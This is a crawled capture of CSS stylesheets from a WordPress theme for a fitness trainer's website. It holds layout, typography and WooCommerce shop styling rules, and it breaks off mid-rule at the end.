#f4f4f4}.search-page__title{text-transform:uppercase;font-size:2.8125rem;line-height:3.125rem;margin-bottom:20px}@media (max-width:991px){.search-page__title{font-size:2.1875rem;line-height:2.5rem;margin-bottom:10px}}.search-page__subtitle{font-size:1.25rem;line-height:1.875rem;font-weight:lighter}.search-page__form{background-color:#fff}.search-page__form form{margin-top:15px}.search-page__form .site-search{max-width:400px!important}.search-page__form input[type=text]{border:1px solid #b9b9b9;width:100%}.search-page__form button{right:0}.search-page__results{padding-top:70px}.search-page .search-result .search-num{display:inline-block;min-width:40px;height:40px;line-height:40px;text-align:center;color:#fff;border-radius:50%;background-color:#b9b9b9;margin-right:10px;font-size:20px}.search-page .search-result a{display:inline-block}.search-page .search-result__label{font-size:1.5rem;line-height:1.875rem;margin-bottom:30px}@media (max-width:991px){.search-page .search-result__label{font-size:1.25rem;line-height:1.5625rem}}.search-page .search-result__post{margin-bottom:20px;min-height:40px;display:flex;align-items:center}.search-page .search-result__post .post-title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem}.shop__menu{min-height:115px;padding:15px 0;line-height:115px;text-align:center;position:relative;z-index:3;background-color:#fff}@media (max-width:991px){.shop__menu{min-height:70px;line-height:70px}}@media (max-width:767px){.shop__menu{min-height:50px;line-height:50px}}.shop__menu ul{display:inline-block}.shop__menu ul li{display:inline-block;margin:0 25px}@media (max-width:1100px){.shop__menu ul li{margin:0 15px}}.shop__menu ul li a{display:inline-block;position:relative;font-size:1.5rem;text-transform:uppercase;font-weight:700;color:#303937}@media (max-width:1100px){.shop__menu ul li a{font-size:1.25rem}}@media (max-width:991px){.shop__menu ul li a{font-size:1rem}}.shop__menu ul li a.active{color:#3199bb}.shop__menu ul li a.active:after{content:"";background-color:#3199bb;width:70%;height:4px;position:absolute;bottom:35px;left:0;right:0;margin:0 auto}@media (max-width:991px){.shop__menu ul li a.active:after{bottom:15px}}@media (max-width:767px){.shop__menu ul li a.active:after{bottom:5px}}.shop .product-wrapper{text-align:center}.shop .product-card{margin-bottom:55px}.shop__online-corses .row{margin-left:-7px;margin-right:-7px}.shop__online-corses .product-wrapper{padding-left:7px;padding-right:7px}.shop__online-corses .online-course-card{width:100%!important}.shop__online-corses .online-course-card{min-width:100%!important}.shop__online-corses .online-course-card .online-course-card__title{font-size:2.1875rem;line-height:2.1875rem}.single-courses{overflow-x:hidden}.single-courses .single-video-wrapper{padding-bottom:0!important}.single-courses .single-video-wrapper+.block-col{padding-top:30px!important}.single-courses .single__header{max-width:950px;margin:0 auto}.single-courses .single__title{text-transform:uppercase;margin-bottom:5px}.single-courses .testimonials-slider{margin-top:0}.single-e-real{overflow-x:hidden}.single-e-real .content-wrapper{padding-top:50px}@media (max-width:991px){.single-e-real .content-wrapper{padding:50px 15px 0 15px}}.single-e-real .article-footer{margin-top:0!important;padding-top:0!important;margin-bottom:90px!important}@media (max-width:991px){.single-e-real .article-footer{padding:0 15px;margin-bottom:40px!important;margin-top:50px!important}}.single-e-real__title-wrapper{padding:0}@media (max-width:991px){.single-e-real__title-wrapper{padding:0 15px}}.single-e-real__title-wrapper h1{text-transform:uppercase;font-weight:500;margin-bottom:10px}.single-e-real__video-wrapper{position:relative}.single-e-real__video-wrapper .video-bg-image{width:100%!important;margin:0 auto!important;left:0!important;right:initial!important}.single-e-real__video-wrapper .videos-slider{height:auto;white-space:nowrap;position:relative}.single-e-real__video-wrapper .slick-list{position:relative;z-index:10;overflow:hidden}.single-e-real__video-wrapper .video-embed{display:inline-block;vertical-align:top}.single-e-real__video-wrapper .slick-dots{bottom:-30px}.single-e-real__video-wrapper .slick-arrow{top:47%;z-index:20}.single-e-real__video-wrapper .slick-arrow.slick-next{right:-30px;background-image:url(../images/arrow-right-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-next{right:8px}}.single-e-real__video-wrapper .slick-arrow.slick-prev{left:-30px;background-image:url(../images/arrow-left-white.svg)}@media (max-width:1030px){.single-e-real__video-wrapper .slick-arrow.slick-prev{left:8px}}.single-e-real__banner{height:435px;background-position:center;background-size:cover;background-repeat:no-repeat;background-color:#b9b9b9}.single-e-real__banner .container{position:relative;height:100%}.single-e-real__banner .banner-massimo{max-height:100%;position:absolute;bottom:0;z-index:10}@media (max-width:767px){.single-e-real__banner .banner-massimo{display:none}}.single-e-real__banner .banner-text{float:right;position:relative;top:60px;display:block}@media (max-width:767px){.single-e-real__banner .banner-text{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content{float:right;text-align:center;max-width:55%;position:relative;top:50%;transform:translateY(-50%)}@media (max-width:767px){.single-e-real__banner .banner-content{float:initial;margin:0 auto;max-width:100%}}.single-e-real__banner .banner-content__title{text-transform:uppercase;color:#3199bb;font-family:impact;font-size:4.6875rem;line-height:5rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__title{font-size:4.0625rem;line-height:4.375rem}}@media (max-width:767px){.single-e-real__banner .banner-content__title{font-size:2.8125rem;line-height:3.125rem}}.single-e-real__banner .banner-content__subtitle{font-family:impact;text-transform:uppercase;color:#fff;font-size:3.5rem;line-height:3.875rem;font-weight:lighter}@media (max-width:991px){.single-e-real__banner .banner-content__subtitle{font-size:2.875rem;line-height:3.25rem}}@media (max-width:767px){.single-e-real__banner .banner-content__subtitle{font-size:1.625rem;line-height:2rem}}.single-e-real__banner .banner-content__subtitle span{color:#3199bb}.single-e-real__banner .banner-content__trainer{text-transform:uppercase;color:#fff;margin-top:10px;position:relative;font-size:1.25rem}.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{content:"";width:25%;height:4px;background-color:#3199bb;display:inline-block;position:absolute;top:7px}@media (max-width:767px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{width:14%;top:4px;height:2px}}@media (max-width:310px){.single-e-real__banner .banner-content__trainer:after,.single-e-real__banner .banner-content__trainer:before{display:none}}@media (max-width:767px){.single-e-real__banner .banner-content__trainer{font-size:.875rem}}.single-e-real__banner .banner-content__trainer:before{left:25px}.single-e-real__banner .banner-content__trainer:after{right:25px}.single-e-real__banner .banner-content__img{max-width:191px;margin-top:40px}.single-e-real__info-block{margin-bottom:30px;padding-left:30px}@media (max-width:767px){.single-e-real__info-block{padding-left:15px;margin-bottom:30px}}.single-e-real__info-block:first-child{margin-top:110px}@media (max-width:767px){.single-e-real__info-block:first-child{margin-top:0}}.single-e-real__info-block:last-child{margin-bottom:0}.single-e-real__info-block h6{text-transform:uppercase;font-size:1.0625rem;line-height:1.375rem;font-weight:500}.single-e-real__info-block small{color:#707070;font-size:.875rem;line-height:1.1875rem;font-weight:500}.single-e-real__price{color:#3199bb;font-size:2.1875rem;line-height:2.9375rem;font-weight:700}.single-e-real__price.crossed{text-decoration:line-through}.single-e-real .e-real-modules{background-color:#262626;padding-top:60px;padding-bottom:30px}.single-e-real .e-real-modules__title{text-align:center;color:#fff;text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;font-weight:300;margin-bottom:15px}@media (max-width:767px){.single-e-real .e-real-modules__title{font-size:1.375rem;line-height:2rem}}.single-e-real .e-real-modules__duration{text-align:center;color:#fff;font-size:.875rem;line-height:1.1875rem;margin-bottom:40px;font-weight:300}.single-e-real .e-real-modules__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}.single-e-real .e-real-modules__wrapper{display:flex}@media (max-width:991px){.single-e-real .e-real-modules__wrapper{display:block}}.single-e-real .e-real-module{background-color:#fff;margin:0 12px 30px 12px;padding:40px 30px 30px 30px;box-sizing:border-box;border-left:4px solid #3199bb;width:100%;position:relative}@media (max-width:991px){.single-e-real .e-real-module{margin:0 0 30px 0}}.single-e-real .e-real-module .content-wrapper{padding-top:15px}.single-e-real .e-real-module .content-wrapper>ul{padding-left:15px;margin-bottom:0}.single-e-real .e-real-module .content-wrapper>ol{padding-left:5px}.single-e-real .e-real-module__num{text-transform:uppercase;font-size:.875rem;line-height:1.1875rem;margin-bottom:5px;font-weight:500}.single-e-real .e-real-module__title{color:#3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.6875rem;font-weight:500;max-width:calc(100% - 150px)}.single-e-real .e-real-module__duration{position:absolute;top:40px;right:0;color:#fff;background-color:#3199bb;text-align:center;height:60px;line-height:60px;width:158px;font-weight:500}@media (max-width:767px){.single-e-real .e-real-module__duration{font-size:.75rem;height:40px;line-height:40px;width:110px}}.single-e-real .e-real-module__duration span{display:inline-block;width:22px;height:22px;background-image:url(../images/clock.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:sub}@media (max-width:767px){.single-e-real .e-real-module__duration span{width:16px;height:16px}}.single-e-real__certificate{padding:10px 0 50px 0}.single-e-real__certificate p{margin-bottom:10px!important}.single-e-real__certificate h2{max-width:80%;margin-left:auto;margin-right:auto;font-weight:300}.single-e-real__certificate.masterclass{background-color:#3199bb}.single-e-real__certificate.masterclass *{color:#fff!important}.single-e-real__testimonials{margin-top:0!important}.single-e-real__persuade{background-color:#3199bb;padding-bottom:10px}.single-e-real__persuade .content-wrapper{padding-top:15px}.single-e-real__persuade .content-wrapper>ul{padding-left:15px;padding-top:30px}.single-e-real__persuade .content-wrapper>ul>li:before{content:"+";font-weight:lighter;font-size:1rem}.single-e-real__persuade .content-wrapper>ol{padding-left:5px;padding-top:30px}.single-e-real__cta{background-color:#3199bb;color:#fff;padding-bottom:60px;padding-top:10px;text-align:center}.single-e-real__cta .content-wrapper{padding-top:10px!important}.single-e-real__cta p{margin-bottom:15px!important}.single-e-real__cta h2{max-width:55%;margin-left:auto;margin-right:auto}@media (max-width:767px){.single-e-real__cta h2{max-width:100%}}@media (max-width:767px){.single-e-real__add{font-size:.75rem;padding:20px;min-width:initial}}.single-e-real__add .price{font-size:.9375rem;line-height:.75rem;display:inline-block;margin-left:20px;text-align:left;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .price{margin-left:5px}}.single-e-real__add .price.crossed{text-decoration:line-through}.single-e-real__add .price small{font-size:.5rem;line-height:.5rem}.single-e-real__add .icon{display:inline-block;margin-left:20px;width:18px;height:16px;background-image:url(../images/shopping-cart-blue.svg);background-position:center;background-size:cover;background-repeat:no-repeat;margin-right:8px;vertical-align:text-top;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}@media (max-width:767px){.single-e-real__add .icon{margin-left:5px}}.single-e-real__add:hover{background-color:#3199bb;color:#fff}.single-e-real__add:hover *{color:#fff}.single-e-real__add:hover .icon{background-image:url(../images/shopping-cart.svg)}.single-product .content-wrapper{padding-top:50px}@media (max-width:767px){.single-product .content-wrapper{padding-top:25px}}.single-product__wrapper{margin:0 auto;max-width:950px;padding-top:10px}.single-product .img-wrapper{min-width:350px;max-width:350px}@media (max-width:767px){.single-product .img-wrapper{margin:0 auto}}.single-product .img-wrapper img{width:100%;height:auto}.single-product__header{display:flex;margin-bottom:30px}@media (max-width:767px){.single-product__header{display:block}}.single-product__type{display:inline-block;background-color:#3199bb;text-transform:uppercase;color:#fff;height:28px;line-height:28px;text-align:center;margin-bottom:13px;font-weight:700;font-size:.8125rem;padding:0 12px}.single-product__main-title{font-size:1.875rem;line-height:2.3125rem;color:#303937;margin-bottom:25px;font-weight:300}.single-product__main-title b{font-weight:500}@media (max-width:991px){.single-product__main-title{font-size:1.5625rem;line-height:2rem}}.single-product__category{font-size:1.0625rem;line-height:1.375rem;text-transform:uppercase;font-weight:lighter;margin-bottom:10px}.single-product__detail-line{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__detail-line span{font-weight:500}.single-product__detail-line a{color:#303937}.single-product__info-text p{font-size:.875rem;line-height:1.0625rem;color:#303937;margin-bottom:10px;font-weight:300}.single-product__info-text b,.single-product__info-text strong{font-weight:500}.single-product__info-text a{color:#303937}.single-product__before-price{color:#303937;font-size:1.0625rem;text-decoration:line-through;font-weight:500}.single-product__price{margin-top:10px;font-size:2.1875rem;color:#3199bb;font-weight:700}.single-product__price span{color:#b9b9b9;font-size:.875rem;text-transform:uppercase;font-weight:500}.single-product__add{margin-top:15px}.single-product__add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__add.adding{background-color:#707070;border-color:#707070;cursor:wait}.single-product__add:hover{background-color:#fff;color:#3199bb}.single-product__add:hover *{color:#3199bb}.single-product__add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product__footer{padding:50px 0;text-align:center}.single-product__footer .single__footer{max-width:958px;margin:0 auto;margin-top:50px}.single-product__footer-title{font-size:2.1875rem;font-weight:lighter;text-transform:uppercase;color:#1d1d1d}.single-product__footer-add{margin-top:25px}.single-product__footer-add span{display:inline-block;width:18px;height:16px;margin-left:15px;background-image:url(../images/shopping-cart.svg);background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add small{font-size:.5625rem;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.single-product__footer-add.adding{background-color:#707070}.single-product__footer-add:hover{background-color:#fff;color:#3199bb}.single-product__footer-add:hover *{color:#3199bb}.single-product__footer-add:hover span{background-image:url(../images/shopping-cart-blue.svg)}.single-product .article-footer{margin-bottom:0;margin-top:70px}.single-product .testimonials-slider .slick-dots{display:none!important}.single-product .testimonials-slider .prod-testimonial-slider{padding-bottom:15px!important}.single .single-video{overflow:hidden;padding-top:30px}.single .single-wrapper{padding-top:30px}.single .single-video-wrapper{max-width:950px;padding-bottom:65px;width:100%;margin:0 auto}@media (max-width:767px){.single .single-video-wrapper{padding-bottom:0}}.single .content-wrapper>p>img{width:100%;height:auto}.single__body{position:relative}.single__body .video-bg-image{background-color:#b9b9b9;background-repeat:no-repeat;background-position:center;background-size:cover;position:absolute;height:430px;top:45px;z-index:0;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.single__body .video-bg-image.alt{top:90px}@media (max-width:991px){.single__body .video-bg-image{display:none}}.single__body .video-bg-image:after{content:"";background-color:#49abcd;position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;opacity:.5}.single__body .video-embed{position:relative;z-index:2;width:100%;height:520px}@media (max-width:991px){.single__body .video-embed{height:55vw}}body.single-videos .single__body .video-embed{margin-bottom:50px}.single__date{font-size:.8125rem;line-height:1.0625rem;color:#b9b9b9;font-weight:300;margin-bottom:5px}.single__title{font-size:1.875rem;line-height:2.25rem;color:#303937;margin-bottom:25px;font-weight:500}@media (max-width:767px){.single__title{font-size:1.625rem;line-height:2rem}}.single__cat{margin:20px 0;border-bottom:5px solid #3199bb;text-transform:uppercase;font-size:1.25rem;line-height:1.5625rem;color:#303937;display:inline-block;padding-bottom:6px;font-weight:300}@media (max-width:767px){.single__cat{margin:10px 0;font-size:1rem;line-height:1.25rem;border-bottom:3px solid #3199bb;padding-bottom:0}}.single__cat.cat-alt{border-bottom:none;padding-bottom:0}.single__author{font-size:.8125rem;line-height:1.0625rem;font-weight:300;color:#303937;margin-bottom:25px}.single .wp-post-image{max-width:100%;height:auto;margin-bottom:50px}.single .wp-block-image img{max-width:100%;max-height:100%;height:auto;width:auto}.single__related{background-color:#262626;padding:60px 0 23px}.single__related .row{padding-top:30px}.single__comments{padding:85px 0 75px}@media (max-width:767px){.single__comments{padding:55px 0 75px}}.single__comments .comments-wrapper{max-width:546px;margin:0 auto}.single .posts-sidebar{padding-top:50px}@media (max-width:767px){.single .sidebar-wrapper{display:none!important}}.single-blog .single__body .video-embed{margin-bottom:30px}.single-blog .single__body .content-wrapper p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.single-blog .single__body .content-wrapper p b,.single-blog .single__body .content-wrapper p strong{font-weight:500}.single-blog .single__body .content-wrapper p em,.single-blog .single__body .content-wrapper p i{font-style:italic}.single-blog .single__body .content-wrapper a{color:#3199bb}.single-blog .single__body .content-wrapper ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.single-blog .single__body .content-wrapper ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.single-blog .single__body .content-wrapper ul li b,.single-blog .single__body .content-wrapper ul li strong{font-weight:500}.single-blog .single__body .content-wrapper ul li em,.single-blog .single__body .content-wrapper ul li i{font-style:italic}.single-blog .single__body .content-wrapper ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.single-blog .single__body .content-wrapper ul li>ol,.single-blog .single__body .content-wrapper ul li>ul{padding-left:20px}.single-blog .single__body .content-wrapper ul.cross li:before{content:"+";font-weight:500;font-size:1.125rem}.single-blog .single__body .content-wrapper ol{counter-reset:LIST-ITEMS;margin-bottom:30px;padding-left:10px}.single-blog .single__body .content-wrapper ol li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px;padding-left:20px}.single-blog .single__body .content-wrapper ol li b,.single-blog .single__body .content-wrapper ol li strong{font-weight:500}.single-blog .single__body .content-wrapper ol li em,.single-blog .single__body .content-wrapper ol li i{font-style:italic}.single-blog .single__body .content-wrapper ol li:before{content:counter(LIST-ITEMS) ".";counter-increment:LIST-ITEMS;position:absolute;font-weight:700;line-height:0;left:0;top:14px;color:#3199bb}.single-blog .single__body .content-wrapper ol li>ol,.single-blog .single__body .content-wrapper ol li>ul{padding-left:20px}.subscription .content-wrapper{padding:80px 0}.videos .total-posts{font-weight:300;font-size:.8125rem;margin-bottom:25px;color:#b9b9b9}.videos__highlight{padding-top:50px}@media (max-width:991px){.videos__highlight{padding-top:30px}}.videos__by-category{overflow:hidden;padding-top:30px;padding-bottom:40px}.videos__category-title{text-transform:uppercase;font-weight:300;font-size:1.875rem;color:#2b2b2b}.videos__category-title span{text-decoration:none!important;border-bottom:4px solid #3199bb;display:inline-block;padding-bottom:5px}@media (max-width:991px){.videos__category-title{font-size:1.5625rem;margin-bottom:17px}}@media (max-width:767px){.videos__category-title{font-size:1.25rem;line-height:1.5625rem}}.videos__category-link{float:right;margin-top:-20px;text-transform:uppercase;color:#3199bb;font-size:.9375rem;font-weight:700}@media (max-width:767px){.videos__category-link{float:initial;display:block;margin-top:-10px;font-size:.8125rem}}.videos .row-wrapper{margin-top:27px;position:relative}.videos .row-wrapper:after{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;right:0;z-index:2;background:#fff;background:-moz-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(270deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper:before{content:"";height:100%;width:8%;max-width:100px;position:absolute;top:0;left:0;z-index:2;background:#fff;background:-moz-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:-webkit-linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%);background:linear-gradient(90deg,rgba(255,255,255,.9) 20%,rgba(255,255,255,0) 90%)}.videos .row-wrapper .slick-arrow{top:100px}@media (max-width:991px){.videos .row-wrapper .slick-arrow{top:76px}}.videos .row-wrapper .slick-arrow.slick-next{right:20px}.videos .row-wrapper .slick-arrow.slick-prev{left:20px}.videos__category-row{white-space:nowrap}.videos__category-row .slick-track>a{font-size:0}.videos__category-row>a{font-size:0}.videos .col-12.col-md-4{margin-bottom:30px}.video-fallback img{max-width:100%;height:auto;position:relative}.single-videos{overflow-x:hidden}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat){font-family:museo-sans}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-privacy-policy-text{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title h3{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-Address-title+address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password p{line-height:1.25rem;color:#2b2b2b}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox{margin:0!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #ship-to-different-address-checkbox+span{text-decoration:underline}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .woocommerce-customer-details address{line-height:1.5625rem;color:#2b2b2b;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #coupon_code{width:130px!important;height:36px;margin-right:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .site-content{padding:80px 15px;max-width:1000px;width:100%;margin-left:auto;margin-right:auto}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .button.alt,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .checkout-button{background-color:#3199bb!important;text-transform:uppercase;font-weight:lighter!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-1,.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .col-2{flex:initial!important;max-width:initial!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;font-weight:300}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none;line-height:1.125rem;padding-top:18px!important;font-family:museo-sans!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .qty{width:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection--single{height:50px;line-height:50px;border:1px solid #adadad}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .select2-selection__rendered{border-radius:5px;height:50px;line-height:50px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) textarea{resize:none!important;height:150px!important}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) #order_review_heading{margin-top:20px;margin-bottom:10px;padding-left:5px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password{padding:55px 15px;margin:0 auto;max-width:500px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .form-row{width:100%}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password label{font-size:1.25rem;display:block;margin-top:20px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input{width:100%;height:50px;line-height:50%;border-radius:5px;border:1px solid #adadad;font-size:.875rem!important;color:#303937;padding:0 20px;margin-bottom:10px}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password input::placeholder{color:#b9b9b9}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .lost_reset_password .woocommerce-Button{width:100%;background-color:#3199bb;text-align:center;color:#fff!important;text-transform:uppercase;letter-spacing:1px;height:55px;line-height:45px;border:none;font-size:.9375rem;cursor:pointer;margin-top:20px;font-weight:400;padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .input-text.qty{padding:0}.woocommerce-page:not(.woocommerce-shop):not(.single-product):not(.tax-product_cat) .product-name a{text-transform:uppercase}.woocommerce-checkout .wc_payment_method{font-weight:700!important;margin-bottom:12px!important}.woocommerce-checkout .wc_payment_method label{text-decoration:underline}.woocommerce-account .page{overflow-x:initial}.woocommerce-account .site-content{max-width:1240px!important}.woocommerce-account .woocommerce-Button{background-color:#3199bb!important;color:#fff!important;border-radius:0!important;text-transform:uppercase!important;font-weight:lighter!important;font-size:.875rem!important}.woocommerce-account .woocommerce-MyAccount-navigation ul{border-left:1px solid rgba(0,0,0,.1);border-right:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li{border-bottom:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li:first-child{border-top:1px solid rgba(0,0,0,.1)}.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation li:hover{background-color:#f7f7f7}.woocommerce-account .woocommerce-MyAccount-navigation li a{height:55px;line-height:55px;display:inline-block;width:100%;height:100%;padding-left:10px}.woocommerce-account .woocommerce-MyAccount-content{padding-left:30px}.woocommerce-account .woocommerce-MyAccount-content p{font-weight:300;margin-bottom:25px;font-size:1rem;line-height:1.375rem}.woocommerce-order-received .wc-bacs-bank-details-heading,.woocommerce-order-received .woocommerce-notice,.woocommerce-order-received h2.woocommerce-column__title,.woocommerce-order-received h2.woocommerce-order-details__title,.woocommerce-order-received h2.woocommerce-order-downloads__title{font-weight:700;margin-bottom:10px;font-size:1.25rem}.woocommerce-order-received .wc-bacs-bank-details-account-name{margin-bottom:10px;margin-bottom:10px}.woocommerce-order-received .woocommerce-order-overview__payment-method{margin-top:10px}.woocommerce-order-received .woocommerce-columns--addresses{margin-bottom:10px!important;margin-left:-15px}.woocommerce-order-received .woocommerce-column--billing-address address,.woocommerce-order-received .woocommerce-column--shipping-address address{line-height:30px}.woocommerce-order-received .woocommerce-table__product-total.product-total{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css
body_size: 8670
content:
/*
Theme Name: Mássimo Forte
Description: Mássimo Forte theme
Author: Erik Ferreira
*/

.wc_payment_method.payment_method_ppcp-gateway{
	display:inline-block;
	position:relative;
}
.wc_payment_method.payment_method_ppcp-gateway::after{
	content:"";
	display:inline;
	width:40px;
	height:40px;
	position:absolute;
	left:60px;
	top:-5px;
	background-image:url('https://massimoforte.com/wp-content/uploads/2022/01/pngwing.com_.png');
	background-size:cover;
	background-repeat:no-repeat;
}

.comments-wrapper .g-recaptcha{
	 margin-top: 20px;
}

.comment-form-terms + span{
	display:inline-block;
	margin-top:10px;
	color:red;
}
.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{
	position:relative;
}
.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label:before{
	left:-15px;
	top: -5px;
}
.contact .wpcf7 .wpcf7-acceptance input:checked+.wpcf7-list-item-label::after{
	left: -11px;
   top: -4px;
}
.product-card .know-more-mobile{
	color:#2A3230;
	font-weight: bold;
	display: none;
	text-transform: uppercase;
	margin-top: 25px;
	width: 100px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	line-height: 30px;
}
@media (max-width: 991px){
	.course-booking .package + a{
		margin-left:auto;
		margin-right:auto;
	}
}
@media (max-width: 767px){
	.products-slider .slick-arrow{
		top:150px!important;	
	}
	.products-slider .slick-arrow.slick-next{
		right:10px!important;
		margin:0!important;
	}
		.products-slider .slick-arrow.slick-prev{
		left:10px!important;
		margin:0!important;
	}
	.hero__video{
		    margin-top: 0px;
	}
	.wpcf7-list-item-label{
		line-height:20px;
	}
	.breadcrumbs{
		margin-top: 35px;
	}
	.heateor_sss_sharing_container{
		margin-bottom:40px;
	}
	.about-massimo__alt-wrapper .about-massimo__img{
		max-width:50%;
		width:50%;
		min-width:50%;
	}
	.about-massimo__alt-wrapper .about-massimo__title{
		font-size:15px;
		line-height:20px;
		min-height:70px!important;
	}
	.post-type-archive-product .product-card{
		margin-left:auto;
		margin-right:auto;
	}
	.page__banner{
		max-height:250px;
	}
	.page__title-wrapper{
		margin-top:33px;
	}
	.single-e-real__info-block {
		text-align:center;
		margin-left:0;
		padding-left:0;
	}
	.online-courses .slick-arrow.slick-next {
		right: 10px;
	}
	.online-courses .slick-arrow.slick-prev {
		left: 10px;
	}
	.product-slide__real-content .product-slide__subtitle{
		display:none;
	}
	.product-slide__real-content .product-slide__title{
		margin-bottom:20px;
	}
	.latest-posts .slick-arrow{
		margin:0!important;
	}	
	
	.latest-posts .slick-arrow.slick-next{
		background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-white.svg');
	}
	.latest-posts .slick-arrow.slick-prev{
		background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-left-white.svg');
	}
	.product-card .know-more-mobile{
		display: block;
	}
	.product-card__wrapper:hover .product-card__hidden-content{
		display: none!important;
	}

	.testimonials .testimonial__name{
		font-size:14px;
	}

	.course-booking__cta{
		padding-bottom:50px;
	}
	.testimonials-slider .testimonial-slide__content{
		padding-top:0!important;
	}


	.page__banner{
		max-height: 200px!important;
	}
	.section__title{
		font-size: 18px;
		line-height:24px;
	}
}
.product-card .know-more-mobile{
